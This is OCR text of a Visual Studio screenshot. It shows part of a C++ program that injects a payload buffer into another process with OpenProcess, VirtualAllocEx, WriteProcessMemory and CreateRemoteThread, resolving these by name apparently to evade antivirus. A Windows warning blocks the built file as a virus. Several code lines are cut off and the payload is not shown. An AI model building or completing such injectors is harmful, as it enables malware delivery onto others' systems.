 payload.h
test1.cpp
test1
(Global Scope)
main()
73 pVirtualAllocEx _VirtualAllocEx = (pVirtualAllocEx)getFuncByName(kernel32, aVirtualAllocEx);
74 pOpenProcess _OpenProcess = (pOpenProcess)getFuncByName(kernel32, aOpenProcess);
75 pWriteProcessMemory _WriteProcessMemory = (pWriteProcessMemory)getFuncByName(kernel32, aWriteProcessMemory);
76 pCreateRemoteThread _CreateRemoteThread = (pCreateRemoteThread)getFuncByName(kernel32, aCreateRemoteThread);
77
78
79
80 HANDLE hProcess = _OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
81 LPVOID mem = NULL;
82 mem = _VirtualAllocEx(hProcess, NULL, sizeof(buf), MEM_COMMIT
83 if (mem != NULL)
84 {
85 printf("[+] Allocate memory successfully!\n");
86 }
87 else exit(0);
88 BOOL check = _WriteProcessMemory(hProcess, mem, buf, sizeof(bu
89 if (check)
90 {
91 printf("[+] Write payload to memory successfully!\n");
92 }
93 else exit(0);
94 _CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)mem, 0, 0, NULL);
95
96
97
98 //LPVOID checkmem = _VirtualAllocEx(hProcess, NULL, 16, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
99 }
Microsoft Visual Studio
Unable to start program
'F:\meodev_workspace\Experiment_test\test1\x64\Debug\test1.exe'.
Operation did not complete successfully because the file contains a
virus or potentially unwanted software.
OK
100 %
No issues found
Ln: 81
Ch: 23
SPC
CRLF
Output
Show output from:
Build